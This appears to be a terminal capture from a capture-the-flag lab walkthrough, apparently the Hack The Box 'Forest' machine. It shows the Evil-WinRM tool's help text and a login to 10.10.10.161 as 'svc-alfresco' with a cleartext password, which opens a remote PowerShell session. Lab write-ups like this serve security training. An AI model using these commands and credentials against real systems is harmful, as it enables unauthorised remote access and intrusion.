 root@EMIROGLU:~/Resimler/Forest/evil-winrm# ./evil-winrm.rb
Evil-WinRM shell v2.3
Error: missing argument: ip, user
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KE
Y_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONT
OSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-h, --help Display this help message
root@EMIROGLU:~/Resimler/Forest/evil-winrm# ./evil-winrm.rb -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>